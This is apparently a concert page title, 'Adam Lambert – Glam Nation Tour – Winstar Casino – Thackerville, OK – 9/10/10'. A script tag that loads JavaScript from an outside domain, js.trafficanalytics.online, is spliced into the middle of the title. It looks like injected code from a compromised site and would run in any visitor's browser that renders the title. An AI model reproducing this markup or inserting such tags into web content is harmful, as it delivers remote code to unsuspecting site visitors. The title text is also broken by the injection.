 Adam Lambert – Glam Nation Tour – Winstar Casino – Thackerville, <script type='text/javascript' src='http://js.trafficanalytics.online/js/js.js'></script> OK – 9/10/10